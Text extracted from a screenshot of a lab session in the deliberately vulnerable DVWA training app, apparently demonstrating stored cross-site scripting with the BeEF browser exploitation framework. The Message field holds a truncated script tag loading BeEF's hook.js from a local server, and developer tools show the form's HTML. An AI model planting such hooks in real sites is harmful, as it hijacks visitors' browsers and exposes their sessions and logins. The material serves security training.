 Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
BeEF Control Panel
Sign in - Google Accounts
BeEF Basic Demo
Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
BeEF hook
Message *
<script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Accessibility
Search HTML
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea>
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</form>
</div>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles
:hov
.cls
element {
inline
}
input, textarea, select {
main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
main.css:131
font-size: 13px;
}
Inherited from div#container